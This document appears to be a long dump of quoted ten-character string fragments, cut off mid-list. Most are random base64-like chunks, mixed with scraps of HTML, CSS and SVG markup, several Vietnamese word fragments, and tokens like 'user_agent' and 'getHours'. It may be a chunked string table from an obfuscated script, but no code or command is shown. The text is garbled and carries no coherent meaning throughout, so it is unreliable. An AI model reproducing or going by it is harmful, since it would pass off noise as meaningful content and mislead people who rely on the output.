"EmFQvWF82Z", "+/93u/vv2R", "R9zLDiHvFT", "3xb3aXueF1", "jf995no5Ii", "Nf+JenG/Fm", "T67IsY97C3", 's="traffic', "aqxOlrnxGO", "x85wHinq/i", "G9nIk7Qv+5", "czofNJlWQ1", "Tfe5W33nTs", "NWKaurbFNK", "hwfAraOeFM", "HyxP2BT3cp", "AcAbMEBBAC", "AAKaoRT5xL", "2dN6BgrtXJ", "4PYZO69CZM", "mxXzRvA2jG", "tsgW6E9mI6", "K3xgAoAHIa", "p7C5EPAEi6", "4l7APBYePM", "Us9+OMoDMT", "TZh8CCGEJu", "U5OEAphY5p", "AAICIt5FP3", "7inO8OT3E7", "YAmORt5BP3", "89zFLnxUzJ", "cR70fKMg4d", "IQ+gTD3MPf", "0STVzZOqbJ", "ZkG16MfStT", "mp+mE7pvad", "pnmRYlMw1M", "KYDOo0scU9", "obnLkliXte", "AA7qMfKJe5", "35fLDA1K7a", "HiXsAQBsv7", "vXJfjoTOp9", "NbBGwMAwCf", 'ht="429.12', "NdX4CSct4n", "7JDXBmebdE", "3yHFB1DKnl", "HIO/4cL9ay", "A0Yi3zi3uO", "M6tHmATyHe", "gs5MNLQxY1", "Ruhkmfe3sK", "GQj8uLhU9k", "3/yOZWXZzs", "WfAf8H39Vj", "e1ucxL3yxF", "C3BP3ElPiX", "Q3WyTNvrga", "ILG9i/5zuH", "4t7tNcU/cy", "Z2paWf19n8", "54JFvcQg9n", "b3FA3Ju+Ke", "fyL8nZCdHz", "meBmUzO37j", "BD6zOIliBB", "xFp4q7IU3n", " kỳ để lấy", "k-type:lum", "Rj5xD0AAID", "tDdgvzQ5Wb", "1STRxZeuYJ", "YNjEu", "z1y79dPJMu", "oaGPGtopBu", "MtoIQPdibr", "irk0e6rvkE", "i31knc0511", "eCYwkca0hT", "Tu6c7UisQ9", "ruGUCmBE6W", "XmBL3ujfbD", "MrHGm", "VKeXYmdtk6", "/RsavZm5dZ", "1ilpEfmYUE", "JCmZjcJJ18", "JmXgOGY+3J", "OYOAADQlHe", "ozPIm4Z3cS", "4t4+495C5A", "LbocELMdNq", "VqY5wq07gD", "CDdJa7Mxzi", "MXZhwXitX6", "cT93putYdN", "NXGqTMvadM", "6VadyBR5tm", "MS93Tn3aFd", "z9ovmbQDNm", "eM88h3w9h/", "y9Sk0gcHKP", "C5EMIodlik", "7OKRrGXprc", "7juLn9vWiH", "9IAgE3wUAL", "33aGe1qLG+", "5mXR8Julkm", "3KWzMlZzNB", "uQe+l1fbE2", "S15nkA8o4P", "tsk5vWIDQa", "zsGe5F2Qz4", "EvQtwT9xJT", "rYJZSlzGZu", "r56lW/wHO6", "PeRn+i2eqW", "F6fKPCn7SM", "Tf7iHtp4h4", "0ssxzuCe7e", "OCzsnBDNiH", "DvdfyHet9C", "NlLlo+FA9c", "uaW2Ge91t/", "0pm2raOT7c", "DZh6h67Qt8", "uTuFea2MNJ", "f/7zP9+5wU", "X3hT36psdF", "xsw8h3vkuC", "ynGOYSp+Th", "0S2ni+3bJT", "FLfRwBh67t", "QmEPeSJuKe", "pad4dWIe3Y", "voZBdd219E", "f0u2U1xm6W", "DxG7eWbHZK", "PccKMy9NDM", "Z/HxxjVh3u", "mLatopHvy2", "KX7mqd+iSa", "osYR54GovM", "l7tsVbOL1/", "lGG6ZGaqDv", "H8QZ0oWiJm", "gnOY4IzOiQ", "hmcBEGtO2V", "kMa0XRWNYn", "QnEvaSJuCd", "2MU2LBN+R7", "4nP8kCIdNf", "JO4d464txD", "y73eZy+78V", "e9FNce92m4", "XBNcB4TnNE", "fEvcSUuNe9", "HsL92Oqaj6", "kytaYapis2", "oSsYTMzaTj", "lpC5mXR8Ju", "mrJl+Z/LoH", "TKX7mqd+iS", "x9K1MY4VaZ", "7N9sPEvfSm", "931iHuAQA8", "5h3xnrMZXq", "G0Iy5zeafE", "88Ld/O9i7i", "6iXzi3pRNc", "7Du0bW4+3U", "P36fHNnGfG", "n25zNCg1E4", "2Key1XRjfb", "fABQJO6Jex", "er {\n    z", "8AAOAaPiQB", "ZznLlf0UMn", "ant;\n    h", "uc0rXpPner", "Hbke+cS9JH", "7wFM/XfZSK", "59Ek1c2Tqm", "uKebXHi3kI", "1TfHiXsAQB", "trm6SaKdN3", "6tgF7SErk6", "Nff+0n+uZE", "S9I3AMAGOH", "OuU8C7xKZM", "yLU2Xq501T", "GwxqFebea+", "jn872fRNzT", "vG22QLcKej", "qb7jgveJh8", "3CoTpZpez3", "MB5ePADAK4", "MZlJA0Cbvc", "5OZfE4s3dm", "9hdvmrZGjd", "HOGewILZEr", "3fjpZpn3bG", "YzYv8l7j83", "AALjKARcAA", "TcO3bcW4h8", "aa//pok5g5", "71.6499 10", "1o7qkT7Ly9", "TuKc77w7tc", "j5oCDnDPZx", "cG56Vgo3MY", "c+M0Mky729", "77jvxK6qzD", "He4oLg6axT", "YUEx/xTE3r", "8w741TZWp1", "iHvCxB5O4p", "pZc3JHZMPo", "d5UAAgQtwT", "5gReCYwkca", "vDbvkHutSR", "cm0/w3TfFL", "ZmuNfJvvvq", "AAFhNLPIR9", "CFmGk1yWTq", "MrW61EyD69", "QmH0IIoTuI", "SATS0TNTLg", "upYl7AJDhB", "q+EiK5RPdM", "w9wTO6xnYu", "LeLuLeC//6", "ocjNxsVO6P", "t+3HqXC7LZ", "ZPJFtxtxkB", "Wcd0L05gOj", "SN4X6jpMtZ", "hB9PQdm+hk", "Yz/eVege+u", "r7S0OiHvTN", "rLeJx53K2A", "VOdxD3b4i2", "AAMAh3CLuL", "sk+tFkjoTm", "ZMrT0L7Dve", "WFM145qpuw", "c19fPO/Xg9", "sInaSu3Wd4", "NZoDHkFknp", "2eYtmNqjQX", "Nl7zEwfBTT", "SyT60WSOhO", "7qOJtOpnap", "x/9zBVxqsz", "opE5NN8LE1", "5Hpv1MJRG8", "HSmrVap18n", "Lc0ejGhrFD", "getHours", "m/S1s6ru/8", "uYYpm3lQl1", "k4A2DVxT9y", "uBch7ol7o1", "{\n      wi", "TgIB+KqqFj", "5PCOaEff2h", "qd0ihBA6FS", "Up7tU3u+4o", "EjgTm1c8GO", "3QGM9/qcO+", "YhCYe0uZmH", "xlDM50ME4p", "zaKaHIX5rZ", "mEjeF+o6TL", "AADAgEuRT9", "NuYe6JbION", "VgDgAMS98S", "gOFuZdmxif", "cU93jg7LTu", "c1cao8eX3e", "kZaa8PpviV", "sAADYzBd/u", "fW/eprBX3y", "irbIJ+6tvS", "7ol7EeJeZu", "jQzzFBWbiT", "RCT6gWfmX6", "SEm6S12Rjn", "e3Ynca9mne", "ALDwcgAAQJ", "t4+JuaePvU", "3kLsz74lSZ", "fmRVSAhQSO", "vQhxL7P3aF", "/cqWZxh14a", "XSznbiXJu4", "pd/5LPuJeR", "KbTxpszuf5", "yntU6TXNMs", "bYfJO7l9u5", "xv8KFTcm7o", "6ZviXn0zQ9", "RvamJh7mHt", "Y62UXX9heR", "Y4MfkQQlPF", "e7kytSNyzO", "zDR8qlvohJ", "bKfJVDvnPA", "h7lmEuYe5p", "7sXmxD0AAA", "df2F5HOJkz", "xGPnFv5qa4", "I7J3FPd44O", "ibZ0GBAqcx", "1k0fn6OSJg", "c29N2HyIYQ", "LnazQF3dSp", "Oz7crxYybW", "RQz70VzT50", "UQ+AIDj8GA", "hTH3/tUHsp", "HJxx2heeuN", "ud2GPce/o9", "qaUwb2ezqc", "AAB36XLkE/", "JrYn8yvdWZ", "CuYzqz/jKd", "DPYbpeADyj", "p6+C7mdo+c", "9SM31TQTo3", "fKXEQM68Ap", "AAgCKnkY+4", "Tint1J3NOd", "h7AN+FX14A", "rWQaXPLZeJ", "YMq5Hpv1MJ", "v3lXoHvrtf", "1zuPyB9M+m", "qdWlZhpcj3", "PnayRL20Bd", "S9CHHv0HFv", "k4xNLHMuY5", "uSeKeF+IeQ", "outline: n", "YjYzTM7JjM", "m2Ke/XN4k1", "ByiluBY/6Z", "SR6a+rmoW+", "87wasQ9n5O", "NCAAAAG+VI", "s07ZV0FVqO", "XzRvA2jG3G", "AAeJO4d464", "3xnKIbsITq", "pMrVapBhnI", "mPicicr9MW", "kMcfOAOQ5j", "2zmJe7pzdF", "unO1IrEPau", "v5mdKHMTMe", "1Y74qnO73P", "a+lOTuJecR", "fL3zuPzBtM", "sGSKUQ601a", "A4fmgAAAPA", "Df/ET/rlOh", "e4BuOCXHgA", "7kkBXa54Ha", "l5mZ7ivWcM", "p7PVG4vMUI", "iFkPZUjuQV", "fKdB4h7y8X", "+XQncS/pJO", "+b2+/+8z//", "UJr5vlwycb", "st3rPch1Jn", "m6ZAGaETpa", "y3enoJ3RhQ", "oWXetizHtF", "HnbbIFuhPZ", "aeA3Jdutcx", "gHch2krlgW", "elGc1jpwnQ", "xC7JItzky/", "sb+z4+/qhn", "CCH1e8QJAC", "HMNc4Z7Agt", "ZlakbhndRL", "9wDAICPzff", "TDPvUWVdnC", "a7/CsI6WAd", "yYzDU91jk5", "g3NvfFuyV2", "jBxDwAALnK", "Nap64jsWXq", "8Tc0+fehIT", "gjPtbnlMTo", "JEEJGYe5h7", "NiM6fcFMWW", "ql1qa/vrtj", "P+b5qoOGlx", "mSEnowzx7v", "uAQA8DN60A", "AqY+WaTqf+", "/oAMAMDZ+Q", "b6vIO55hxL", "BGnynz8CIf", "9sJO4BwGPg", "iorNRJ0s04", "4IXFP3IsQ9", "2PwthdxbKO", "g8vMfPwIh+", "Nq2UynjTdn", "SdlalpZETo", "f/kn6+05lI", "97+2AZ0NmN", "9gkmN7pSCY", "IoZrYPBEyC", "7BBGXPsDJr", "sPEvfSmuFf", "q27Ke7VN8e", "T6McTYz9XP", "kn7s3cFPcy", "Ln9vWiHupT", "Je7pzdFh2E", "1Tr1STRxZe", "6Qq1nOmX8h", "R9g9jLPO05", "rqb4l59c5y", "/nJe6VnXeH", "nETxL0tTuJ", "kII3VqYe5h", "p8S90mb7Ye", "y7y/hU1993", "Py10jVxqkz", "4h7vkGEvem", "euWsHezTWG", "qZ1sx9T2Sq", "P22/cW4h8A", "DunRdtAIDJ", "2JuYe5p7YY", "axjuhcnMKH", "3Et9SAXPKi", "RIagJxL2ki", "y/Rh3TetjK", "7V9jovrLYp", "zzzb5CKZ3u", "ZNlLt3VOqH", " 5.83008 6", "iZVpNMpi49", "LY3K9KVKnr", "Yh7Pidxz2K", "LXZmbgj9J/", "2w75Psmc9N", "Nrs8k+q870", "AgAMT98S9C", "oFj3qoDU9N", "nkA8o4P96u", "9KxNzbx8Tc", "bMXG5kxX6A", "8IBnWbTOKb", "vv4JELCFzM", "Pcw9yzC3MP", "cm7kp7mWWx", "user_agent", "nuNIX", "MCb03fmE2N", "jYzTM7JjMN", "t+gGByBZkv", "PibmXoKJue", "Pq2hq9fZ94", "UebZrGt4v6", "1E46mSYDF1", "bhU52jkypJ", "v3VMsCJHnG", "U8KRuBcg7q", "Dk4h7didxT", "iDPcG/tk82", "AA7PV+2Jex", "7XjF7wUAAB", "jMhNMyp8RO", "4c5ztyv6KG", "sNQTK37jPc", "PBv8n0Ncc+", "mYeI3TyzYz", "3WmH6Zl0O+", "eoU8qzD3MP", "neDXins9J3", "mwfXohxK1M", "iwiZ4/KDzX", "ufcmTD6EEE", "QPOQAwJeIe", "9AABgMm8QA", "QzHl5fT7h3", "cAYBtegAEA", "Uf//N/koXL", "5NilNlXo/Y", "nvi3uAN8zf", "d73XSyTKz3", "l59s3jTm/7", "0f4ytYxTY7", "eHoxaDMzvD", "euDd4w/xNc", "ozKz+49mJ+", "Jp8XNvZ9fP", "Hs1XrKhjYm", "A/Xv4kn7gn", "Qut1I1v4WZ", "cwdyMpMeX0", "LH1PaJ+8Zu", "MvdfKPVf7M", "uAcAQI5DIA", "m5T3Gu5Mrr", "l7o3PiXmmz", "ovlMbneGak", "fqw7ptWxtS", "fFncQ9I8Q9", "kM+fUX9GiJ", "+6Nzol7L33", "lmoM5nJ51z", "KxCTK1phqm", "MsdV7MlAyE", "adding-rig", "uvDu0y0nc0", "BwlTf7jX0+", "jHxfiQZu64", "AgO18/zd+X", "cAwCA/vChA", "YQ95Im4p4w", "tzD3FNRmHs", "fc898Ei2uI", "Ap7uU2xb2W", "7j8EMp0v+q", "s9bIp79c2L", "XnhR3AMAOD", "O/2lLwtt+4", "   <use xl", "k0ofHKDUR8", "/4W9tN5j7A", "zzuYZl8w94", "3KsOmuok7t", "e+FFcQ8AYK", "peZme4r1nD", "hDiWmv/6aJ", "rbYp74t7gD", "T1xr3KDyAc", "ò nhà mày ", "pJjncE9xYd", "8Np57qrH4n", "xD0AaAFvRA", "j5ml7n3Jkw", "nMRP31jqJe", "N+3duQu2Ca", "z/jNSZyNTX", "kp4a2ZPDpH", "zqSCcWmWif", "4t7C5EPAAD", 'Jggg=="/>\n', "YB+8UQAAfE", "9u5Wj3sLkQ", "Z55rV+mmKe", "dHxiiWMZ8x", "E+mtznL16b", "GxeRDCHWJz", "+5SzQj7l2M", "QettNp+0h8", "0n4a69r4lS", "euWMfF+ZMP", "aZ3OpIJxaZ", "qJezZndEhq", "vgzC1J3PNC", "454W4B+CAX", "e7N9sPEvfS", "nQghhHLixY", "9zhtzeMZ0Y", "LFONsZErUO", "4PgXtnHCm7", "m+FeNFM93P", "bNz0CQ9asT", "-button-co", "AwxP3Thj3d", "worgHALBzD", "plgVY44n5k", "bmL6yxuzcT", "E+2eQum9mj", "iblXZ2Lu7W", "ZVNIr9pZur", "487hbAdN9N", "/Xi5TsnxL3", "JLt6CqQ0Po", "T8DMbeN70H", "GVk7inO+8O", "CAASURBVBb", "9tAzobMLW3", "pYy/eVege+", "mngOFuZdmx", "AM8FFocwZ7", "50tnpjkRnq", "J+5FiHviXm", "+fgRDs29Xn", "O/XGmmcQde", "ZsahTH3/tU", "6toavX2feO", "FhnqJiM1En", "xoxtFYNyfz", "OAAAmOh/5x", "SdyLjLQ64x", "+TZerSn80C", "kyqfaph+yc", "zmamfi4cnP", "t8ve5n6Ide", "tEvN6xAaDy", "pVFXO5I6l1", "ruys2tRtXC", "s1grw3zKwz", "AADwGH78x3", "E11Ps8EF4U", "1yNx764k7K", "U08n25zNCg", "wmQmdIAQqV", "sEPGFi8iHk", "rHB4DIz69e", "e9DbmXXtcX", "tMiXvdm+2H", "5crmNtsgW5", "mFwDwEnFP3", "6ISYVC/4zP", "Jn2bWe4p7U", "pABgReKeuB", "wTjmIm1vsQ", "KeMrPsDK9G", "TueczEvbVO", "lBAybW55TE", "9fW2CaUpcx", "imuHe7zdf/", "b13d95Awrm", "tkU9+qb9b1", "TMsDIrF/3N", "nIS93Tn3aF", "PDGU+QT915", "08349unO9n", "TjphY7jvRn", "J/vpTOh8Ui", "arMGrb80Kx", "FWmcQcebZr", "l7pYntnMQ9", "Yp74t7gDfM", "KWgNVTHps6", "UWnvpW+get", "659mvo8ZgW", "nWkvmGt1sk", "Yud0vVZeti", "C+aecfIRTO", "pmjmf/46Z5", "31TzMJ2TFz", "calc(\n    ", "dIJG8O9QUm", "3gA+BC8Rr7", "Sy91Zn+wrw", "KexTrNSdyL", "9+8fznOsfl", "oh7wsR2TuK", "XGIe2YjcQ8", "j/zLzYM1vq", "7ik2di6NY2", "vkEnCS0YKp", "oFBBnuDd2s", "mmdzqSCcWm", "XmqTjfzHO4", "MzokNaEYo0", "TvwaNMstlX", "XjIBAIBN20", "cxMffEIF7U", "iWvykYyKPo", "79kPEbp7ZM", "DL/7V+cQ74", "pn3rcepswt", "19/XROnypP", "7eWbHZKbhU", "mZmtEsn03c", "pMPcw9yzC3", "cs1inOYl7k", "S2XiUsBdOo", "Vzge9ckSxM", "kmKeo2EzUy", "pzDPT/zm1+", "VkLhncRL3d", "XbdNR9WQ7J", "fegIK5VifL", "LCmhB9PQdm", "B4kn/yAwCA", "tA5AdClA/S", "Xa15HoC848", "yiXupTXFP3", "OnPjcZxOd7", "StwrbbYfJO", "1MWUnCSUc7", "kVGWp1xiHt", "mhuHf14ktE", "ZJn6ZcfsjN", "x8beyH7yB7", "NYG4lzQR94", "nXQJfvPuFD", "Br2MfOLe0B", "v+c7wDerBO", "AzZjbbP4Js", "OXaYSqasJX", "hgaldtLJNB", "w21b7DW9d6", "E+M2XN9DuT", "+59zIBvLMo", "cmAJhE3BP3", "BAoBV+Ko9c", "APAp+F+/ev", "0Tk6eWKgTh", "SumMSkYlOi", "84h3xnvMt7", "iZ0gGBfiDP", "FCKdaatV6n", "+wMr0bc8zm", "jGPId7sou3", "DLfeQj7s1y", "7W9zgurbYp", "QPX2eFyQNB", "wGH78x38cv", "L1re+JeYVP", "xC7JDXBmeb", "1dRVBtD9cM", "uiXsPiXwAA", "nYlMff3TzP", "Ldm8ugcnTw", "iblnZWLu7W", "AAAAA8MZQ5", "kTF0rq3/82", "mSZtoJZ9q1", "RcyPgiTDyH", "RBzLwCmNYl", "AS92yLt3B6", "LeXjbFvYZN", "9L2oZiggcM", "jQQ+QT97KT", "LgWugsX5vu", "+KZmrbTMZk", "uAcAANwWB3", "TA3XKeDxz7", "PfGqTK1WqQ", "R9Yze0ZEkJ", "ssDza4Lpjl", "STO90JBOKT", "LX/BcTPcg5", "P8gsmHEBoq", "CY407xbIhO", "Keo2EzUyTJ", "Sk0gcHKPXR", "fx8cf9cwIn", "/3Cvw3fW63", "xAtPxqaaXm", "dHwm6WSZ53", "33EvTRxDwA", "jtxTRnhJIG", "HtpZnwyzD0", "g21Tr5RoZ5", "0nqTGTq659", "dSzEkXaRUp", "xD3ACAPFzg", "Z0Pmkmk01T", "DlLmf5yr8B", "7xH1jN7RkS", "WJrZzEPd15", "dT2ifvGbmj", "Ce1F8xXQ77", "XM07i1EPgA", "UbYf/t1H/8", "LaeL7dsnAy", "S3rczj6VcL", "aqdasegUkV", "BAABb5oUFA", "xxmSeyAJf6", "TMnAcMx/uy", "Ip79c2LA+L", "nEpgM6jSxz", "Is7KVPTyor", "9QF41w6TK3", "w9TXP818n+", "xL0IcU/cS0", "gx846pZ9qK", "wmLgXQeXSJ", "uYPMwBxviP", "L6669JYu5A", "GfitbrFPyV", "TPu2M9zTWv", "31TQTo3iwO", "s9J3LM4R4d", "AF06QC8bmF", "cHDux/uPfu", "7ol78zbFPQ", "lndBvlp8vn", "vrdb2JTYLp", "rAAAABecRj", "cvce0VILpJ", "V6bd8i91qQ", "7ESvHvYff+", "GglDD3Xiv3", "KklwbRfLI/", "IEAAAC4Eec", "XP2csfNb4l", "M4R4dlJ3FP", "yzrmNQ+UMY", "Jx67eVtAIv", "iw21b7D26E", "p9cSdlalpZ", "x9zD3xA7rm", "5rdjUOqU8O", "bLxKUAOnUd", "3GbzT4hdkp", "QMP3mTlyMO", "kwenaOTJwb", "xL2+TZEPAA", "MAWJGDFwAA", "0biAORafOu", "ZbqN/U4V7U", "/UEgmWQFNO", ' <path d="', "MQ5n6/muD2", "8fXpsE/e5I", "eHViHs+J3H", "skdSYy9fVP", "QxzQ3KYp0U", "uHf/1fTTeY", "KRkIyWl3Me", "YTYpdscWb6", "TPjl+aBuZ9", "cEb5m+Ke9H", "uEtMZ/pK58", "ap0S3pWpwc", "gri0oJj6Sm", "51X70QysT7", "YzDR8qlvoh", "k6LDsLvsu7", "VzMkXFJt9s", "cSU+Je92b7", "psvE4NLVCn", "hrTbFvfpm1", "JeA5EPAAC4", "9yzWaU7iXm", "Z734Rn7l6q", "7VQ7BpUq2l", "t);\n    pa", "FBBnuDdmtv", "hs6mOXX7dz", "2z80Jx7+rF", "x7uXR+fxoe", "P3InYY9xYi", "tgqqQm3B9E", "Cz3PuVBQAA", "geqcjmVBsq", "hpNclk6tJo", "XTAPPfTalG", "xnhzX18879", "bMFulXQi2n", "imuLfepsgH", "Tc06eexLyb", "IO4lTcQ9YW", "+W6HfG/7jw", "EGpRuOSBXx", "LTfcO976zD", "gCeIe+JehL", "+a//jVo0Qg", "go-svg-us ", "b9LWzqu7/z", "U1vmJO5NCF", "nOTyBpGS97", "c8p2hHiEP1", "xb3uiyIfAM", "O/4bfz5h7r", "Xf6VJh7COl", "xtS1NXr7Pv", "ce8tRD4AgH", "LRhqmRGui7", "pfLcpl+KU1", "xc7JSuz+aB", "l47N5in9VB", "Ye5h7DhTmX", "U8O/O7Jq9+", "dHyq6WVmpv", "pZnwyzD03E", "yZ7gn27wFU", "Hv4+OPemaE", "9HP36fHNnG", "3kLcc/n053", "vet0yI3Syz", "rJl+Z/LoHJ", "mS2IS3rnym", "rqJO7ZFm/h", "u1Tc7LqyyK", "4AwM599de/", "3DIBzAidLH", "capMy9p0x+", "386W72xyAx", "ikqNhN1skw", "DAp+Iy8hH3", "uYzqz/jKdM", "pkP92SE/3J", "CYuBdB5dIl", "9V3eLZQfhP", "9ZUzMvToTc", "QueTajbVMP", "qxct3HjDuL", "qOr1HKmX4r", "nnZmLu1XjJ", "6eDw7c4szl", "NLpDXrqZS0", "/NXu7mm4Q4", "/6GeuiFNlP", "lMx6eaXmZm", "JefXPpoa02", "xNgVmtXklM", "eikfo", "Vpnje9MUZr", "ns/3fhJxT3", "VXHHz+Fec9", "/n72sAAHiW", "vigu2WgVMn", "AKcW1+EnHR", "jmn/3iL8qo", "zI7JTMOnuo", "aMjSXadsi3", "vw3fW63sQm", "pgwOU+miZp", "69JYu5AVmb", "yLMPcw9Bwp", "e+Jeirg3e/", "qTKNO/Bo0y", "KOL+qnG2ba", "Y3EjkE/cAA", "jxMw7pp5pK", "V6+z7x2M3b", "YmH0II9YuN", "wO1y6AcAAN", "r4lSZjx/h0", "i4qGHUtjVi", "7i1EPgDgiD", "cixD3MnuPN", "wqszyLO854", "20e8HO491q", "YiHwAckw/w", "VYny+R6kaT", "6f2r7xvNLh", "f9usgHAADX", "31RkPthmAy", "qEHpkhPB9H", "EPv/ft/Hz6", "ZjcQ9AIAPD", "fLstDDS4z8", "I3Mvt3d0s7", "ZdCJo5L6/P", "YYTUyJao7T", "CTTvF1zJeA", "m3j4m5p089", "zMTDS1MzL0", "/WpiWAUZm/", "3bE/cKm+Le", "qCnOvxIxPh", "Tqf+mQ/nQm", "DomWJEjzjV", "3icdu3hZQx", "hPnX//JP2k", "ae4/h3scM+", "fLPId7sou3", "nORCiTjk8s", "Ld+x3odQZz", "8U6fR1YczM", "4k5aftQTND", "kp4ayaPztH", "UGL6669r4l", "ms5sA4Bnin", "zC1R4PuoIU", "Uqa/3Cvw3f", "osOwk7ikzy", "9CHUmM/m8s", "fpdW6+9l7A", "LZj2glnoez", "nVmQhl0vGJ", "uKebfEWTu+", "59s743b1Pc", "ps/lb9rZ5f", "u9FdznKmv9", "j2ZRprGVCZ", "zvrEPcAAOA", "mHuYexZh7m", "vVwG/3QHfF", "8jmYeInbzz", "lT61Jf38fi", "eu3lbQBETj", "UFZuJOlmmD", "FfEvLa/4Ey", "7t9hnddBx+", "eBTG7iqWdU", "5xN8lz0GUJ", "TMw9fepJTM", "aahJUtK6ME", "lglgRuhkmZ", "xBIyN5OOzy", "BO3BP3IsS9", "sUkwvdORTC", "h/eYlPcE/e", "nm6WWYSZd3", "N+qZETpZ5v", "H3rEzMvX1M", "wSdmWhoY8a", "AoI2eY/T1j", "xljDuE/PV/", "NG/hmcBEGt", "6e0QA2BAfm", "k1q97G3Ivv", "D3AADgc8MH", "4lybuAQCzO", "HQvc883rEj", "W71jvQ6gzm", "knYUS5rVO6", "n4VLfQCTGp", "n3MgG/s47e", "5BsZ5ikqNh", "T0L7Dve+te", "+sv0wkzZ7g", "M61LMpm6VN", "9ShxPTXX5P", "r72XsBcEaf", "jOId7r+U71", "vYwHy", "4t8qmuNe5K", "zbFPQAAoMo", "y+XxTpNPXh", "ZMPIYQQqok", "txymbgUQOf", "oFsi41S3ac", "xnShzEzCuA", "wobOpjl3KW", "tU6+UaGeYq", "ub9hxbM+1v", "chXlfnCqzP", "ePd4jdizFk", "yJfMQ932Di", "4ZoZNl3t/C", "HXhpnCoz9n", "OZBXWopzNv", "lf00Mka+dI", "4MTyLu+bzE", "Ie+JehLgn7", "HuYe45UJh7", "AABcJO4d6+", "LQZmZ4bd4h", "ZubjRzg0d8", "AAsBIP3wAA", "k7kVGWp1xi", "3WMSq5M1BT", "9brexCbB9E", "6C66.7699 ", "2HybuXSPyA", "n/w3TD6EEF", "vLCx75/ejX", "Mc4wQOOc7h", "9NmHwIIXQ/", "vkE/de3CW+", "W1o18Xy6bT", "s5jp78mRvu", "fbPngsgHAM", "59961 228.", "zkw/vkYny7", "rcTFzslK7P", "liHuzN8U9A", "de</div>\n ", "8n1Z0id881", "bmnhjEr7v8", "n-logo-siz", "7wdxTJ8u0F", "Sh8coNRHyz", "p4FLwpcZud", "Y0JXTGJSsS", "x/qOfuSJOl", "/eWiXf9msg", "FOJ8vk802R", "IvDWmuxNhz", "WWwrydzaY6", "Uz9JC0YOpS", "c4WwfzmRz0", "J6JuWdlYu7", "spHMKkLyaf", "jHE2M/Wz5u", "5DvdkF2/B1", "+lqzfMA5B0", "YEve6N9sPE", "qfEvdJm+0H", "91Nca++OU7", "vmrcBNGNus", "FS51H2Xcha", "dSDEkXKZWp", "S2emORGepQ", "UOYuYVwLQu", "AMAgOfChw0", "1YncW+fk7h", "jfazSGhkTt", "AEoy2jA1Ug", "kyT8o+EjPZ", "4FuMc7j3Wr", "6xDozqotZv", "h6CAKCRuCf", "jhVZg1bfmj", "DPe62Az4xh", "diVAmHZ9Y4", "mcZ+zI9L/v", "pIuUytQdj8", "zLT8KluoRN", "aZxBx5tmsW", "B4eSPnZwv1", "DGzO2VQzK/", "BzjNtDvk3m", "VKeXYmdtlv", "3bwsoYq5NH", "cS019/XROn", "9Pj23iPjcE", "mmQydenpZl", "dGpwTVXOc9", "4uXtZ+MBBl", "8TlTlbAe5G", "Ov3dUZipr3", "XtWJ3HPYyb", "q2CqfO5bJc", "gmNdL50A8s", "n7jXcFV8s4", "FiN8/smMw0", "HfI/cNleaj", "GvNHEAcW+W", "9S61Nd3V2x", "VtFI9+Xyww", "vZo0B20MCb", "7C3K8o8h3e", "LjXtSnyAQA", "Yu7tY2Lu6V", "McZ+5X9NDJ", "Zwlp4FLwpc", "AMAgM8LH1Y", "XRCTKoXfGb", "R9F4JGztvP", "veImiHtbnM", "/8//6D+cKJ", "iXsAAHBMDv", "5VmGnfgpXG", "knH8H0Pvq5", "9nQueTKslq", "GXp2sD/EzX", "Ws07BAzLzW", "9xz+KMDklN", "m21wNdpZYz", "cxD2LdZqTu", "3dCSJSX0YB", '7_11)">\n  ', "Jh/B9C63Uj", "sE0zsdyYRi", "1IAAABo8vh", "bnOVr033u7", "4IBJMuyM5Q", "szhjvnKnVz", "G5J28TuQvz", "P2qirmMT7V", "14gVOKB+Kw", "74hOPHh3xc", "eFPfqm50Xi", "5yp1c/64lS", "AAOoRb5xL2", "cmEYlOtk29", "cwhT83GG5B", "7iWmxL3uzf", "xJ7iyPi3vR", "qdLG+bLdCN", "oE4rNHyH0j", "/Usu5xnbO+", "ZLRhaqQG+i", "l74l6UuBcl", "0/EA5B0f7l", "3PiXmmz/SB", "m6W5AfutxM", "cW93m+KeuJ", "PileWDu55t", "lkm148jdSY", "/jK1jFNjsl", "ngnLHPqvN0", "55Ie4BuOCX", "Ih8AAFvi4R", "fbN409TNGX", "3SVLYxwYoc", "zdBhmn9n+U", "5O45zET99Y", "lJj++muSmD", "7JKmso0JVu", "YZbJoAZoZN", "G4d/Xi5Tsn", "5P/X12GuAc", "9hJO418ZJ3", "SNfGgTobML", "cpXiQGt7Da", "7LH0z7bOL0", "1p2yoa+b5c", "7tWZiYYWJu", "ZdpZYz/VKe", "rLbVubx9Ku", "MtVs/nSzTv", "L3E3uKIuDd", "6t0dv3icdu", "0w5NNlRL+x", "ẩn danh", "E/cixL3M3q", "9/HjMAzgYk", "p1pq1XqdbK", "KcQ9cS9C3B", "KQmSk1MU/K", "Wdrpj1Btxr", "4N3jD/E1xL", "/MXLGp3bgc", "7hwdlp3EPW", "GL6669r4lR", "hSNw7duA6c", "V+fgRDs29X", "VIXs0+JnTF", "iy6HtkaN08", "aUTUO2ecEf", "CRBycAmEjc", "bMjaWbLch3", "N0UAAADszq", "TolbScfE8o", "INHXPrDgwP", "EGpSkmZkJb", "RWaoQ4npr7", "luJfACwfz6", "ZYw9TVvM9+", "CPw//9P/7H", "ZVPNUy/5Gf", "sOwk7ikzy8", "bSmLatwqlz", "OJp5iNjNMz", "7TyTL171yR", "U+OECpj5Zp", "LnKwBQAAVj", "g3BK4JzmOC", "98S9xavim3", "P8TXEvunmL", "owWVmPn6EQ", "h+4gNG6EXE", "WCaU+Wqbpf", "W3dT3Ktvjh", "5EEJor77j+", "r5OlqlLVTY", "wvEpaOdEMP", "+495C5AMAm", "OYmHtiEEkm", "XbmHugWyLj", "/Wsi0ueUyc", "2z+avYT3Ji", "zrwh5MaB/C", '%" y="50%"', "MyU12dTnCo", "8AgDPw0AsA", "Ix9/YxMff0", "/Rz9+nxzZx", "KXGve7P9sP", "u70+XxO4l7", "serSpaceOn", "wub+u7vvAE", "WO9DqDOZye", "CuCfuRYh74", "11Ukxz7+5p", "cc/nJO5ZnK", "uJfeFPfqmx", "Zh+uRsPfXE", "muFffrO/N2", "Q7LaVeTz9a", "cA4Bb5gUZA", "RYxO+1o834", "d10HH5g2mf", "Rx72CBq+m7", "gcfuLfZZHX", "18qUYgM4mT", "AD48BD3ljm", "IyRZQtsDCI", "Q9AGAGBwwA", "uqU4Tv7kcy", "YdhL3lJllZ", "mmuDe2Om1T", "SO6BJPy10j", "HuAQBAFD4w", "lMWm2rf4a1", "5EMIoZrYPB", "Opu94ejFoM", "SyRr40CNDZ", "gjPNuyUywa", "7sd8PkePOC", "wKW9MAAAAW", "p3IFDdbJM2", "AkVm/7m3Iv", 